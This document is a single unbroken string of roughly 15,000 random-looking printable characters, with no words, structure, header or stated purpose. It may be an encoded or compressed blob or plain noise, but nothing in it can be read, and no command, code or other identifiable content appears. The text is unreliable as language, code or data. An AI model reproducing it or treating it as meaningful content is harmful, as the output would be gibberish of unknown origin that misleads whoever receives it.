BzrkIVyIf^ODhrNBouFuYWySIJET2@shIuL)wSD)}xr~Wx}J&i}dh(IKA6JYyVO(Lpuex+r9E9Dpw}qdBIr{W-I2|kr@L0]YxC1DuuVSrrr|K+zVo+6&Xe4FtV2uOQ0-rE2kBOqX%/rCVR-JVB~VqJkzrRYokWLsXAVk)n6{2;-@TdfwdxkBJ0&Fd)&p6FrJrU()(WAJB4X)}Ud_+tkftV}fWB4YLX%EB4DOnpQ(NRyCWxY9~6;A6ETA:F0}]s6%TT)RCzVLXhxeYVkODDp^IxF@z6qK|4ESIB0h|0;BF495T%7K}zXeAQirruFOrI+{rB2t_Erro{+7IA^A0Wi^AIEud;61xqpX}BiB&X^dI]pV^wDdrxDWyoxfixBL02Irn@w~VIok9U)u6A0-:Q%hTII~fyW|F6T2KpS:]14DhqxEppL:WKJIr%Iu{|i}I(ehpIyYuNAy1EWiLr6ukTnIpKF6}|O@Viti+h~]z|-~6q;(VJiJuOO;pVW]Y)hT9prDCwrkouo|L;_%DLWq]dhpYV;+I]/5p(UK_r0rwTu2VFuSF0hyKV1/77TC9/9k+yJY]5;-UA4CzrN+eR-KSKN]Nr+S^QX(d6EC:}TBOSz2S~)0pNky1OE5Iiziiq{KFn2_)dhw0p]6rFf}y;^BukfT9&TWp+q;T0]IO62Ns)kzzBTRpD+T/U~f@K]W|}^VrOirrDTB|AYQBp_RVkxzDq|prN|iUs:qs-ynKwed~0A]7w]+k~fE-dwqO_1%Ep:x9zir]F]5zkqIrT%z|qI}x+~NX/6}hpdrDIEuo0xEp(;)SutyN4;n(W-]/CwS-+p^kdUJ1rU^RreNp9B+:W{w~p)C]poWwVQWVAxwxCy67%5UhCh9uTCIp~Do:rU/dyI_7Xk9ENi9Trhz/RuN6WreI4~OnSLE:R;&+SVTN6szBYU+1d~@nI/IhiRsiB@xSo({NJJnY&1f^J)Y;EKo~xQKd]kisUd0@wsX0IV]Aq;A%eR2L6F;|Vf9I+4LFeU+Ap1~^O4xtw0QV4y(O2i_SeX(BVLkA0~z+9C&;Q}sz@5Y(Lr{R9i+i}C9rUqICNBiVSE4i{&7NfidfndeTpWyr]}FkSr]eXJr9t/E456BOre2y0IeLkAFQ@^h@q5IIp{z0&5}4-E{dBhEWE4JJeJ}Y}Dez+7%02B::B2NT2d(654kyO)A6zBYr@i%dR+(C%SCCR]qOWun;pr1SJ+0NRE0Ve6wDR_E7D7hxeFs]7Q6]Qzu7d5h55ee|qS-}w7pnDBTYe]Ip4:9z-I2ex%7p~&:Ek(trBSWhSdoh^wO^-QRXKT:w6zDLi~wL:+JO:oK^6f:y5kdk6pt;hrW_C4Wr}JrrCr66sJO2_-Jy4w5:Dpo2:qIyzyC]CXzh4oDp41OpRoDpzs|WswhOTYuE4Q6tuXLrT}WrDEO_0k|E0]wpwIII6z0yQwxJE}zhuoDpR1DSoIohyuCNwyDuBSnht4|Dq1:DO{W6i{yDQi:;{W|+poO+FUnxY]xF(d)xf2+6fO~;pzWNAqtq(:4XyF4]Aow~zCO9_RJ96~rr_+hJ1SWrwLpCR1IphJoRNh1RNq1eBC/Fy~Wf+{UIrI&xW~+x:pO(W]Rz~YxKp_C^wB~S~OxKxLuYz6_k-N)VI@z_JVzi6wUBzxN{OzriIwD{1ou@W+7&w6rr4Ety1p+^TwYVt6u^IE;ktEE:rk-IW%&WU^i(-%Y(O{p^6O_^tQJ/W{s;Wrdzw9KiWWwpu-C:WEnSW~kdrI{_W-n_tYk{oo~pSu{Wu{S@K:SB6Wzq+xSyUOyfwW20DS19uVf-zL5:n9iWWE+xWr}VhK1Y5Jo{TXiTW_o;uz{_un1KreAdhWk-WEOVz4]{L]x^Ry^T(hIKpy/^4e;0:T4-DuE;z0:4uynI-IXIt~-I:0%6WzxiW6]yyNY;LNY/1z1Co6x2{TFXpy+ATwz@~O{NBIfR^yfok5w}_SBSwz_99:}wtkr9yxfO5rr(:p{e2I_d1:}dQ:^X6p&oCki:n_tYRxrxsuE}o;QI_xU_W|tdJ_w@+LQ{L6uIWC+sqLt/xz&{zStU}Sr/XW+J_EExspr_9^&6uztrh:p}tpO@EppBE6uW&6EENu]Uw4k7ee]-eTNxhek{6_-S~WJ7FLNE/OBEDzUkJxoQUpwQn6wQ{xo+96e]0xw2UkRk)WhkYxuwC6rwL6JrzkrS:_rEs:w|ypEuxiEQ&ukQ4;Tqotr+)59KSTTzeO:rLh;wWi{Uh:A@LkTT]LuxNpTrdW%V&p)F/QuWQ2r:s7U])6p6%Ln5+WLpuKDknYETiY{y{fz;/5yrd}Cr)Xh5tX+tynxr+(0i&r~6wIDTB|DER7O+wrEiO+oxW&W_0IohxQru]xdiB(y+izSD501J-nOp)T1I7&n+E-4hi%I_4KoJ-sDhR+Nti@Wr6){Ju_FJIy]IRfqiF~+4-(CJJUrNfd~6(d|9dIUTkYiF~4-I@^6+C/S2AF5q|{EF^BhJz_t60youD%pNFf1X):BXiK}TTtzXV1JX|0o2W9dCernq{WL|zwpSuApux~p~Ird6%(|O]qSX:n~OWi0z91+:DyOpsFwNAV|y;1CXL{Lz7B54Y%OW;QCR6}-|V)/fyJ|p16+{orsSrEUxWB&SWIui-WprO~I^WefAW/}YWy&xr/hu+2}kE(+D-(;xW]YSr~~YW]5DWen(E)DztWu@WQnUwA{szJ14yY(-+xCKdJS1((tsr^u)z)d%-rAor~w)r}K_~&u(hL]YTeiitnY6-LoD{C|;F]]zDx(XtyQ(6R%0W]QOEQE@tyXzrrd9fxU2ySX0]u1UAx|X](E1dB0L+4RKp9K7ES)|WyYIr~/nI(h6IpqWN(xxWiIxr||kCD4|r;~TEtA{phtIT0FkW2-V:{YyrVW&|IFKrh/0N6QEDq1Afq7xpq%ENho1A]y;Ir@fyN6opEY%r]fCEe@_Dot/@Td5uiz5wI9AI2tz~AtL~~E1pk|Fwpip6z:_QixI2xQIJwd:5}tQn^wr|x]IDpE&nr|%1EXNiV&p_WyO1rwAy2zzRJe+yrYXw6Nf}^NrJ:&;sVNh+4y_TWryzrrusrwNorp:piJxNWND|sN-YIN@;]]WR:r|OEDis&kW-B+956r]i:UNn6x:Yz/]J;uzUpxkBrweEpxkA_hB/Vr]16hwC6h}pTuNTpnJU:h;~x]BN6];d6ehOynud^x^_;e^JLn^KC9-~AVxw]V5F+;+BXVUdOf@Xq;E(rTk:]V};w|:&;)NRzQ]|SikBiLuDrD%_DuDnSYD4E09B6EY1&&^d|eNe/I0r0AD4}xpxhore(F2t6C57YNp6C-u/_NpC0nhWWFVrQA5|LU6wIohWIAxWVQVNBz6~drJ~o-e9XFpiQWo+(}iO}rTF|:pUkDDUAf@BuDhUyFpr^%6rJkInErDo7}us6ft~;;VBOuzd7EVAItkw7Wy(CfepSTrFqRF-k{SwTyJ^h6t:WQx^:6J59E+^@:0L;66puIpE~rhxx-@C^p@F^|V6C@06rOr|;FCEh-9xyB@1E]CzI-6qN~5p_+X+0IrAFn:y7SB{pLW;SwyRtoxX-Srr(6}xsoV0N]s9Rw&ew4CL|Q|y9ACB/UR(d]sxE}Co6);rE+uBx-rSyp:62-hAw/@N~IDrNi}(dhpSs;uB7B+I{6zhr+;-uX:zEIprdikUw}y+uYQA&5:wqKnW%UK}}-FSn{;uJdUJx_dCBSuiFS}(n&ORsdT-;FiI}1zrBidW}FCdeSB@d4x+U{LW;00No|^y9|LS/kypV1%)JWYpuKnY)4Jf70~-I9Su;~QxN%{kx|JEkdXEWE@WryI;]I%OzEIWh{JAEx7O6kwfSV0r+pp:{TQkf/;kxys-6kt-xzt(Nty%h{/Ax;Wkh~W_9By_]4/FrA5hIfS6utudo7_Wx&x+p&9qtp0x:7|dKp6tB(kN5^I^^qyNO65:KKk+eFD~+&xrz:CA:nCN:nn+SpWr+|/%CE5K@ye)xythUy/fOXOLCz;r&^kC^iAoTweVV%JKKOL+r&N1KO5/pz|56xX7A)xEOrxi+(-uR(4QiNp~2(DA}(;Q1]Rf0%hTFST9VrT(ABtJxE4RBEW2_]|EVwB7}(~O-RAN)yxn6w]16rAfBV|Kdrxyk;uu6xk&6]ryEo%Ou9uyS:nzr21khqxy|L^_wfK1pn5X+L+Yy:J]^^5sz}0-o{|:x]kqkD;xxuBFpdDhJurx6]05wYL16KrexSISpwr/pA1q@LzyCWehxrekN7eX5We^5&o41&(5o|rwd]s;Ow]XhI~uhppnh+QEBEpBVE)R)xW-R2hr6EkB}puX-9s7/1n0yWxi0oh9N%0~)WtIp;6i/oVeARN+]IKrW-977;t|NodN~TpUxIK]wdrWJYxY0{rx;odEQRrunDpDBekEWNBqVt9|JLFV)zOJ{p6OizN|fNdUi^BSEENpBIrz5rE2(zrU:^dihY^VJrhBNOpUK@we4fr@{)zu--@%Jdr9IR~Is/Sk)F~0dW2O^K]Ydt:w}ALx;&eFhI2O~yp~kohBf-kU}]dK/%4]0EKDp4KTTX(:_T-4U09)UkNVzzXTu-O~&::iSruwDIhurr^~qDC}srr0rpuw:-pX5wUeVopy0fyO{hCRrrp@snRRuWpy;OOfhSC{fAUiIi^p;-~{@^~s5/q;&YF(f)n6O~dwAtXs~&z@}Nf4BWTN--:WIi)wNqN:;TWWFYr|w(7LS0K]/}i-;w+ffEEyq0tVf@ed0XWk7zzYo{YIwK)]Ef_k%x1IEr4hNnqCLFi]pEVWp]1-]rBrWx7_fI;OIy9I24u^6WCA90QO71/pzN6e)|0X-N(y~Rq0|}(Yxr~d}_XohX7{2%e:@WUC|o+2xB0En{IerDCQDE-9r9}/(h~A}%ooxY4IS:SCVp|i6COtB;&RVS&-5_IB~pIoVnqy_Yo-+&yWA}yz&K-JRRi-i;/4dT9BR)yoJBTB:F/+xSVi-xyrW]py%W^^Jo()1Oxo_2F:C-V+norTDC/Qu)I6}Bty%s7xFBzQ7COI75&|~KFkn5^+C(F1KsJJ/ke0pxIIxE%9pwNpYU@fD];Jh4eWx]:h%:qsErtCuf(Eih^oEUU}y6Wp6uw^6yWzukN2fkWpye59O]~h{rx;i;4zdnXUfq4J1qK5|0D;70|~(uxypw}+6r|-6w6L:t)|&}-WStFNwYAw/Uep6rE}w_R|JUyRC_i:zieUSi9&wU00zE+@R7tV61zuRU7_0w0U7ON+u2ppCOIorWd;/&wurB(O@QrJws{CUh)&Q-)|/hC&0BpC-w7p6+%nn~UA7%YNVWh2)Onk7}K~%{rW7UYdfs2tws^iB}7&(rC71%J2YwRe{t0^NdFUKQTp/hodwW{w}yd~sX2V4dJ5J-uxR+hzYfr}Cpp6wpd-uroy+]q90eOppI-xuhDSIzwiDTDEWuRIBt]]h(BzzEuILpIurW_Vz]x+W6{x9+u%uY9rw}KO@n]seyTnO0oQi(Ik+xu+s}BFi)D;6~]D{;sx~WLxBJuDnzUTRA^C~:0:f)Ox-fW]A:hKJYtT~D(yEu@ir;ICCDIW]xShfOIX}n{@U;6uOhn2x~uEpx9|OT/2wR(x9EouxkUfiQO9Ckhir&SOiO(kwTpIEYUpD-e;(N]{(+UOwkekw0pr;k|]7kNn2WUNB9V;yCp^%@1r:}U}7rq4_s)2D277X/]6](uzehWCxS_]7Xi-Rq;;Lh_)7T2p]1uXWUx+rXre7_wDt0zxx%41nQ+{O4@yYrI&CRe~ppoyYr2/4K{~]EK6;%D+7nx9|DOoAo6er|9s0x]^wk]4J{LA{7uV)I22h^0W(rW^q{pIp6%O^2u-dW7+9h]@^S0ByedU6Tp~+^1Nf6We1o00zypI|6TOLD_FWwCeKD_+{U/Iw+--Fd1N6xk|@E^kiWyLz-~OL+rF^eSE%d(B6N|/+&Oo(i%56Cq}%xkdd--%oWEpE29(uuu}sQDW;))XwpI]p/+Eu2B2)%0]~|u{R@SppE5uuiixu-Sryu9i]dpCSVtyrOORquYF]]/Rh~TLzSxSTSIw1n-;JrE;WILyoKp~|SDp;+;yiIrxDLUWuE5@Wd:KIVV(u~~o-ir++DDrS96SOFiA(errx0QN+4yrq)wD2t1FI|By@_yrI-]tp~~]h|i~BAABFF0Iks@Vt5q)C6TS^V_Vi]oW]di(pI6pDY4wk9us7fn(E)7%uhpD}oRw&XV-&fN(ByCqsr^k+(+e]Nu|ySB9rW&N~IDD&@|S9&u|VE~qJqSnB@rk_XFIdTdXp-IFFLLd]yuk{52n4))1Li+DWEySNDu]uuAdW+xdVLN+0uQ%IwQ9))f~7repE{WkE7+K|&Q95L1ffwp|OpEWV+A@ef-D]d-W@pYe/fRu(]hs0-I]%woD]o6uqdQxp}77RSrkkeU6IifDL]FOur9ohL0e(kk~6+U~{D95z;eoYWQ0Bp&R46|RJED:h}pXDr6VBudYD-TW~^(NKnki~T|^Bkq|/+fI%^-s@}KUC1-D:AUyWYY%4}prtxx5yf-W~|i79Iy+R_&Ew2wD1pKUVY~J4L@06ux2OOOOA@UkL+d0D/7B--UVIJJpFy+z^qE;sRrW@uVkyN::S%S+x55ktzpXX_B0I~xsUpUEfkCN5:SdrSEIx()oTLWrwir~dRxOp|^F|SVwFUotW^OzDB5yrWU7rr9ooT52uFJi5f6OJ|F9&u5oCq&x+y}1JSBw9/D~6kx/VdDRQSWrE)EWWt)4xy-(~6^wSSrVW&WoR6tprkw}|p9W)--Io1Wt]1TVr;IdCuU4zkkB;BuO:2B(0r&r;)SJVy|1z~w(:iR4tYQWq&D^]E(EJ6L}tBORiA6EEQeNk4YQ6w;F)u4:d0DnsX7EfJKAke0Kw^9:5Rp@OWkxIhu/SrW&@hS]]pprL-V)BYQEEt6uwI@S)SOr4FR0NQyy&);_SSQ1prr-E-nxp~JWArrzo7/tr(KQ+pJBeryS-C;pi+-zin+@@p90:D&;NLd)S;DIp~qpeitJ{BTdFF-EYe;Q0TA-(q@BE4^CFiIrJi(x)hnyoJ&BSrwou&+%z~/oV)eD6Y{I)rpfz(5xIAx]ipx;V{n%VpAXWLpB-6+iqz|-J1fJpWz6o6pxpSr6Ey(~Au]VxrVkBzBD7F2C0&Lrd9A:{CUptBx2CC+sTLpu)nE]dRS;VirTdIVy:drE^)J~;fJEr]z@h]B(h6xKQ{6TO-/;r9hAY2LUDttV(RCrYkL+-J+9]YhEq&XE+Dt4|OTRWBS](W9weBpxV^hoO+pITEdu:+YBupu@xyX~wCkWTuUCI4:E49ILd2S+]yNd4h-LJy}J_sJC;yUwD+k-FwLn_Aop^wzWA01SEfOr2NCSe5C2^in:w4QuEu76Rrw/n|WeSON5WkEhW6xXq-r/ECxX%eAA:+_C-S_t0N(994@6%9FWE)2uUtUSrrCEDR_udyzEU;IFW&7eSS+|xh9}6x2x/|yt17yLS7U@_~ESCsT{9UFSViYK-0^D_1]6Dpu)-1VU:KAi(YuzQ(DRFY_Y50r4F}Oxqk:ktTiLt;Io&Er5^z+/|^d-KN@u;7@;_YJAprprA0ORLqLrN/NBz/VB&z7Xi5iEB6FU92_~ySp|O+ke{9xpAWRTBrIxuNE]6|YCD2u|LhdBQKDJNK7rrxwBpxu-Tx]9]nSz-:|puio;iAEd-]tVh~xDV{yr&Wkkd9{ot&9@uuhs}nIWB{9ERh+xEwdEpL-hz1Du_i(+Ow2WyR7sw/{pD6UFI/kWd+OY^rdxOw~fiBnpw6o]yV-(;2Fx)e5V2k9|KInRLCkzk_RUS4+oxxRS]yWro{K@F}52;f;h)FdEY|0+]iUKW0xEq:{I]I+Q%k90I@;FzhqAuCy@uJiD/&w+ONtV69zRKupw:BI_tSs/6R&N)nODf^@]EXN1r}A/|i0}rx02+NoAF7QL]4__o(q-6nsu-h-SYYAFrk_z~(nT+)|xs-rrr%-h+kN;A;Rt_r^nz6s)](:0o+(yOn;)u^SArBBxwRxt2Ux1}oN::hQ1~Wp~}KpwQQh]r)^)f]KWSE6Qher7dt]eVO~{/OoVJ/+&SU)Xwu6uIOOk7wIJd]/TQ{-~WEUIW:-uUe+JwiE7xpz9DWDOq&19kXF+C]wVF|xy}qq+;5~i0W^{W)uWefD^4^w)rIhr0SWWer/xLW|n0wk6K4Rr10SzO}pyUVu4xwEE4hrqkYdqT%kh5y-WdLkTFN]iCw^6Y2N-FLe_XWUyN}K:JkuyhChukWE%76I;rwNKXEuE5hD;2o]|X@WuJs{O99E44rWutiDpeK9OVw/N}:B(LrpytVh{N5O~FXITiC;sL64tKN0295n9r7R;^1WVxn{~]FxnIp+r|OSpSUS]TA):~:VQUV_rAo)U;O~tq%S]nrNQ+(WrnuVXk-ohu|^quRYA|dkR0;q5u0h)rFF//:UxN/~/ROIILyBt_~6xuNd^W|2&hI/fof+B17}7ddQu|^NU/sX;y^]rCysih);U|fKq)/rCJrp&&^K6y(:VYQK)/X7ALXsfi|JsO/r:C%5A2T9]4IRW~7|A6TB+CweIF+:Ix9KB~ehNp;eEz+^ACW7UTo@y+tLfp]WWVn(+(Wk(VyJ(Ad5EBi|rE-xu2u5Nr)iWWN0rEJ/W]IN-U6K]DIxrWpQyw]k]Ee^ir04rx&kUE99NSewp-&rWU2d]q-C()Bq~BA2I-V^~A})AE&C(RU(U0AWO%)@~BEyrW2|rri}EyqqyWoL]]7/fV^Ur7fq-7~ky0%Tyz]WW+uer0xkyw/W:s9]shW]rri}YDwLN]97_49]Qu9hwhWJu96Y+RWWJn;WIo6du&)K5AWWJtW6VpNr2iY6JxV7JCY{~}xK2suKV|;(^quqNTYYyRYrfRW+TU+t1&r+@BiSehwzBnWztUWK:2Y)6A7tpn6{}q|9_|kUWI&N}s&V9I|V(i+1/I;Y9B)e2wr^i&e1747YI^z;T]ze]]e_:07J]uewp4ur(~7ey0)ef]7I/})Os|EkJR)5C~e~(EA^{skrEJ-LWTuio4uLfCEi@T-R]&(e:)ruKTr]n~-uU@-FARITu^SF-q(rF6xVxRSV;rBVAxrrDTu_SRSTJVpxdzp_L4p&(C]k%|t/TQDh^EI4]I]D~LrD^&{oro:u^Wp^~9Rr]V]pxE-4yNBCk+EwyyDCNEFoB1TiA^QrL^SRh~Q9VT-^VFB-~&^wJ/r^(9]^&xyDr(pr~JNDxxIp]/nA~4~B~}FRDep9fKA~s^DIr9Wrpyp^prDrWyDqhnxC~)OoV;nIxs;u4{WiIS-6N+W@FoJi-6oO_VQ|IFSp+;DU-Fy-O^B6N)I~n|Wk65xT;S+qT}%p~SIsT0xVT1}I@W:JC/I26}nC606|6sxO^A@TW2L&6/n9J)--6o6V4/-4I-ODrYrrS^ohCU+k4fqqDyBO/)AiAiEqnKIE76N~w|%sKrIptSqi5Qq-0dBDeQL7W~ETfy}C^yQ6Y;u@I:hiN~EI~{r5hqn6-r]uy}t]uxk_(IQz_u;7yr|eEEw7qhz7(rW/yx0kyA~Vurk2Up)fNR{z6~-Xu|9(Yuw^LFE~:~]S:r&+WE++SEW1JiQRWBy@rrpTWAIuI9u@WB9Okut:_~pTWwuiyRhQruO|NB(WWUN+pwk+Ww~6B)9NkEBO-U5FyU~;:eV9BwAAA9_CWD~nrKN@6pCokCNA]yQCyy|F+@DiWf}rE}sEr}&kL~&:OYr7E]nwWhKKEYAWyrwQyphuuWxQkEp/6kSD-}fNFOhyhUOwVtqNVt(JWkx]E6t_Ww7QE0kxy2Tz-]75Fz|)xt/CkhutDBx6QTWzfRY7ru+2y:Jtn}6W;1W15BrtkUrd7@YUqJ;(zk^(RBWr%ifrxuu9FC;5C~]usR&1@672u|C7pKeFC9]]JC|ruhu]7|^y@tB{pw2NwneO|DBe|q2IRVzE&REwJirXN])fNt7X/E7(4-e~7sk^5&krziw)K4u4QuEY952i4|(LS)(EsDrYC:pRNkxxERt6U0t|I9eiR@SI6dr7qdtxz]t6A0uu-ir7ntppr1O]u~]BK2tDTr~9XC]_oK]-OC]-9hrRu|y^FIr0Esy]x4UAy0IhTJkA4}OR94kUQIrdVpy|n)Ar+Iy}A0h6K5OVAVf]BKk1LCO@+9f/RE(IB@BrJKhSA&%C])YEf+onA76o-rDI]p^Tx+R6uqErpeE1reIR}X_u}siu@A]2OyDV6f+iuJys_i+Ki1d@_IhpkuzW6&_u4%O6W:0D;@nDk+x4O}E5iqKTfoJrV&@ITq;tVUYn60q4OnW46Cx-6D6:^JqC_&DA:yKAQ}Uh0+yd:Vzp+KDiAtpqu_WR&-+o/URR~)OT|SfI]0]-zOkn4i%B44qpEUy4KNSRzXV6h9SIz@xpzso@/qun4R+AwTn0/nB]9dx&UJBr7zBRpn-Irr(-w0Oh19Whyyn9r^BUs2:o1i;DrKpDx;OT1q-Wyhfpxs01_{6hY{x|16z:DN(p7Q~qup+0J6rx_p+L__{oz_K/WES1WWNQ+DzQAwrEhS|rik&zA^uu^TK+y9]V]2r|y]&Wi4k&r&B;Y4B2fAOk;&EpqsEX_6D^_hSyEzN(px(]((~}]SzdyWE7ErqIW(U4hk~EhdiqpxDy-rD6B(dKWxEtWp5Jp]Q&k260W(;dz^&{^AO1Y&it_+oUu)pDrs2+Y}%Ez-Sk^)2r(Sk~yk7R:z;7rk|7]t)s_q%_ytT~(StDsu^%pe;C^sSFWp5~r^y{9wd7phJf_d|~z));FYI%J^5WWk42-|_-z:@F-2YhpBoT-^t]B%su;onyI+nJf2F-uI%9knK9-56qSr;_w]{;I5/5(I|~L&)5dir57n)/X~:pp^2i+DEKW1yd+R|:|-C@&srrK4_i56_K}O-1+12Y&+-h00rt~RuY}Wr9}II7k5R_tTB2rCXFsU&V-upVJI5xi-XVKrTkz6TY0nAS92rQNWuWNw]XiOUwB5Au~h~t^7O9QTT-)RuD;5(kQT(-C|y|VouR_hSD0KfdKu|VA0L6snyyQfXd|iCYzA+^6wewJ|fEBxrrnEB@4^IA(Jf0fR~s6EJdiExVB)N-6kxw566@RRRr~wW4p-6OT2N4/dLYuRxzWViz]BY@}|DuCCFI+/DJKqJs1|JK+4VdU9V}Tz+zsT;Uunxx{~d}9uFquC)}/:D/QCTuQqk|~9X6tEUs@SKwJ)O6uyC@4}oDF]-uDr(]utB4J^I2UJoA}h0Bn4{|J4rn/)UT)d]L&pA(_EzRKO;6:kr-KELtS7S(d0B~/4]^1q++s9%:CJi]E^-(7tBt4nIL4SNLh]OAtxO16ztF)WDhsS@OtI@-yspIRqIOt^-uI7iU0t@)qpLUEyKDE+K6L^qh79@]W@UyO^JdRzrp7;Vkr0]@)sLr69E-];~)n&N-r{R~SJV^(]r|eC;SE0VRh_{rk;9dk(4|uyq{/@YKyUOQ||91@FI07F;&|NTQ71_tn4]^(Y^Ix2BD~6iqu2x0A)V9~F@JBkIqq^K-C_1O6^pn7{wV1uphL6kO9xiYE09hK^9xk+7RS0kCr66UUWq|XYUu^+Y7OkIuEzB~y2O1-7J_IWquInCu-ziq2ix]xJoQ{e7iyoJV_0hn+oJrN/((z@&)yxX:AUD2)Ye+uNz;R(rurrwuWru_E~7z(w4x-7_d+X}KV0RpJeY^OL)@NIe-z:dhekOWS{Auku_rzYUEWO)2}F1LAfWYzN|tTf1^fXS:FfBt}hD%E/OCLUow&WA_w-FxWxEX(|:WpXw_doCIK_ey:r%7prkIErirxI]6UuUYEB2nsVB]TQUYywRA5SJ}Rh)xkpieW+pw1-:QniyJBFYoE9eKU~NA6h^~4-IU^6%pS&/-o~rES6yx51Tx44OR&h@B5uX6UJO^x@hdJ7@yn/ky0/46sWo:~Ked4(qu24ru4hwwr|DEK6_;ueN0UDLSFnh+:@9rtxWk|DrW1kW]_CrV&UK@7rwE]%;hOhWx-pW6wisedYDo{VKWhJ)9K|JI;%spR4Y5S{+eoCY5@(rE0~uC/hVWEiiC0TW1S}WY-F9]tpsYEe072DFoF6J-y+Wo]I+Y9Q+FzYFzA411AV+pzY007poSkO9re6C(Nx02Uw]u}Wo7]douI^eF%R^kkXLTz|U)hD_iWxEB~y2QWIEkS%}/TV-6zQC/DrpW+/ykW%:Q4^{EYRr]xC5hf2CCT7ti+^2/s^i]E2nK9qxrri0rhprUrhSL6CtiAz{A;Q;;A2DD)T0/rCTI7tKAr^Tu~ho_i5tprTrIIs~ErADpixED6TC~7U6FJJsD]URdr@-KnWn~Juqzr}RpI4-;(EShU)JY|t4;Vq4wkq1|k^7F^5r:NI}/zCV_sCuk&+{rEqFr:~epu2:Q2(pw~L6zf;BDW^yY2O-rx+{_2TLuouI||70p;+qLu)L%pN-@L{_kFTDDzn&yNT-r2fw7_I26IFD9CQLiuQB{rsIh%)7rz+h/Fd%f%hXIrF0rs%2))W/;shXpx20iu%-xW_oe6iAC_D&DxkoNn6B7FOYTY1JL1pC^%OkC&WW7/Q}rE0}AdO~BN{sp~NsX)XY;C{VIs/UfRL9JWy4n5L0|6;/]{OdxK(~EEr]AEuWheQB6DI1t(QLz9TdfAF5@@@6-{x;CsV]kIFypNIEREryyy7k)4T0CpurItC6DDL]wsD(+]I-+Wk)urqL+AroBdE9uRK_YuCxhD+9C~~rBXxinu9++|tzpr]|nLVCE]fx;rpR{oVyEuo_TyDUoStekpS_rzs~O(;yk~@k&:CRR_Y]WxkoY;CI{KS9wn+LuX9nS;_ytB(9h+0RoEw-L^7R9(u9]FQdFd/Bq2V)fOw)r~4_wCwxpY%uwh4@rC1iWy{E|UO%7UhI1QoQr/)TuI6D)st/puye|_4|4WwuXLK(;iNpDr%uCFWW%z&VSUJ}dR@XV{YVXAO@KD4{yF4VC~Fs1FdsNQ4W(kywX%t{6xL+XSknE21;%0V&t2swW|y]Lk7&XC@1^Be|DBQsfU}1YY}^OO|sFnKQX/9^o~7OEKAQ77Xs{Y7&1o{Ro{)/r/perx|ToEIE~OhKKW(EYkrDW|(BpXwu6~dLSz_9;E6r5Dsn_S_FFSwEUoB~xiC~~rFyuWEr]I^OpWyi~-pR~ptDd)9Ek^F(rBIfI%DRRrE-_-XwX/C:Ix{;fCxp26VU)+t+;;OUORoO1}^ihxf6Dez++TUI--W+LeDrpp)IryyttS+xdx+)/RTDnIz9p:wOWp7BeWpCp0Wiid~9%9~6x|uIO;x~S~oupoWhY+C+pi~SYy:NxsCiTOkYz;@+hKk;;:Jit^OWT:StJ:6hB0pQp;:]N0WWI6_FEXpJp~qY9(rOLLWT:KK4:Chr5IkW;Er(&YYzz}fdT(ttVr1%K^xXw^oRoOpCd]rLh^S}VYT/TxT5wty9zNeyy{{%0@E00{Cqh}4B-:;FF2&U)7(@f27w5IBqVL6r6I4^sIw7n_dfFRQ1r)n&-;BTKxE%12JOp-SNVppXerIyeqp1t~Okt1{NWJ--;o5sKQCCC/0JR~Ne/JN]LL):WYEY+rh(IIICCE6ppDAnYt|uxeQ4(Suxx92I;-Eztf46Wdktneww9^SS-rVq|VTdK~pn:zu9:dA_:@Od7(Dd90)d;LrWW|2(p_6/Nt4qq2TLf]tF+LYO(LS+L246pD%@/9zxw}|o-rB2irEw|-RxBw;h;xATE{WoE}W4{WLTDL6we+eDoJEq9:qqSqkVVzWV]WdO~dIh-Jz+rJL^2fiJ^|1}Nz6h6C::0}EQ%W^:EzdO]]+|w}tA:~5(n;:5L(d:QiTTpr&@q)ik}UBFL%T6QAhS6/4txxW9i%Ew&p)R+W-+i^Sy@{5@TIR{){E]Q1~T~0;ss7&UFT@}YN/2))76Kw7;;;to%&fY+J~tC52q%5kur]t/U4O)6WWV+zd]zrhDprn4^xLIYwrF_yzu%o]prhEryp}_LwKAIu^@1_k+;]ixu+A-0CrWqr(~oxNwy/XUws5VLD2+TIETfyre)pp0OA0OrAL-IrY@-tIYK-hki4e60^WEOhQOw~QA-Kze:FrV5JBqikEtWpY@0rEN(Yr97t^xrNd@N6^JCI~D6nX(K9dsyu}huVVIIBEyDpY5BxI2fV||~xR6EIOD46rYp;;Y92EziF|xx&fDD6pL}42;pdKk9ShxE_:OS+@-42dX(h}~Au(xOrwqzdkd9d|Y-uye:kJA5~tAI@r]X]5~i61EDo(h}Fz5-dB]t)Od&qS{+z~SEBAU/{6x}Fs;EWNq)r{rCJkyUtd}w@nhUCe7oOTo4SBd}:657fV0UX4YRUX6Fyu%D~q;Drx@99:NyowEyi(w9(6et@Cuw;~JJRd%0r+0Q:N6/A6-rKY|p&V@E4XX/yW{}fyR7)z|eezunD-o^]r;^5uzQ:CieYDuJ~9dp@IJIEWzI9xpwe@rO4&5^-~SzxEdzOiC]5WIA1x-q1uDokhWD}keTFWu__wT6|BfIzK:E+U0pr@tTy56]5OOL1tQ-Euh)uWrOw|kyUzruN;i^}yAI1(eRkrE~{6uwKdIhw1iiBKirS5J]xt9Cw6pCspxii0Yo-IhhWEkS16wzq|~hq]yOpkoxe/BOVITur:Epr(Q^UiS|;(rid0;zBiUDd6O0hN;(6E+2UJB|EtDu}9kh+iLdJA&AwSV&knVt29nA7WK6TF6qYA-T-OYQkou5YLQOAJUWFSRRn(U{CB|NxKWn^:6YBsf_O{sKQWNN%V2|74~t42n{h%QkOhe{ww9;BJD|p-dVwkrzFfhk&r_fzS)9-A_q1L)Cyd}92:e;WThE2ko~T2_FJpBnrE7W_wt4@nOIoA(DI90nYJQu&fwNniBX}4~-p{nRyO2:6AWk6tVz^LAR)JOtin5@V^9AJ:&Q@UWd]5SWpf_(IBSJyTOioOwrz-BJi-}fI~US:5(BERAxuCh|}^qD]C/{0C9h;~y+hKniE7DnrBe{;S~zwh]9&rRx]1Oop1e_yyfdpE+&xDnx-4(oDAoDWy7}]E5ydqCJ~hBp{N6y5E;d+A|SOx|0S]@xCW-nBRB+AhAFYJALI5Yp(;i01t0KJ&uOFAy)oqp0/ziz]0{pp-o(IUN)k{IQIhre6+4k7]nd4z7(|I04sYddYKV05oN1XTKYB1hxkR7o_R&/nUw2;R^F@EN_%(k1Cq:AIY0_K}@F&sL--{rRu5EWORw9]I^D6QQWrB-TryWALrWUk2RhXNNx9sJ6nr-40qN%f0X~sQ@O~U@xx/EW{LLY7:4kYwq624RoB0~w;okL/rrK|Crh2C:/@@6Q~xWt%46w@6ppuI-ABJiphzWKo9X+|0h^]u]{A~Arrkue%W]-+pxufwBS-OWf2rNeohk5k+VS9hu(F/WDTSpEWNeB;WyS}x]V%{Dx5^6ruYe6tW